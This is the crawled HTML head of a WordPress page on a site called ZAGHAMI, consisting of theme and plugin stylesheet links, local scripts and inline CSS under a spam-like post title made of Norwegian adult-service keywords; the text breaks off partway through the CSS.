

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaghami.com/massasje-jenter-ostfold-bdsm-lesbian-swingersklubb-oslo-nikita-majorstuen/
body_size: 47658
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />				<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://zaghami.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Massasje jenter østfold bdsm lesbian swingersklubb oslo nikita majorstuen &#8211; ZAGHAMI</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Feed" href="https://zaghami.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Comments Feed" href="https://zaghami.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Massasje jenter østfold bdsm lesbian swingersklubb oslo nikita majorstuen Comments Feed" href="https://zaghami.com/massasje-jenter-ostfold-bdsm-lesbian-swingersklubb-oslo-nikita-majorstuen/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://zaghami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazonpolly-css' href='https://zaghami.com/wp-content/plugins/amazon-polly/public/css/amazonpolly-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ae-pro-css-css' href='https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-slides.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7554-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-7554.css?ver=1769139215' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8310-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-8310.css?ver=1769139215' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8449-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-8449.css?ver=1769139215' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://zaghami.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://zaghami.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://zaghami.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700%2C500&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237651' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237659' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742237663' type='text/css' media='all' />
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/amazon-polly/public/js/amazonpolly-public.js?ver=1.0.0" id="amazonpolly-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.42.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://zaghami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaghami.com/wp-json/wp/v2/posts/14663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaghami.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://zaghami.com/massasje-jenter-ostfold-bdsm-lesbian-swingersklubb-oslo-nikita-majorstuen/" />
<link rel='shortlink' href='https://zaghami.com/?p=14663' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zaghami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaghami.com%2Fmassasje-jenter-ostfold-bdsm-lesbian-swingersklubb-oslo-nikita-majorstuen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zaghami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaghami.com%2Fmassasje-jenter-ostfold-bdsm-lesbian-swingersklubb-oslo-nikita-majorstuen%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" />
<meta name="msapplication-TileImage" content="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* important */
.elementor-location-header {
  margin-bottom: 0px!important;
}
/* ImportNT-END */
/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_186607-css" data-type="wd-style-header_186607">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(255, 255, 255, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#ffffff;
	background-image: url(https://zaghami.com/wp-content/uploads/2021/09/slide-work-1.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:15px;
}
:root{
--wd-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Manrope3", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#8ecbde;
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#8ecbde;
}
:root{
--btn-shop-bgcolor-hover:#73bed6;
}
:root{
--btn-accent-bgcolor:#8ecbde;
}
:root{
--btn-accent-bgcolor-hover:#73bed6;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-shop-brd-radius: 35px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
			
					
					
			
							--btn-accent-brd-radius: 35px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
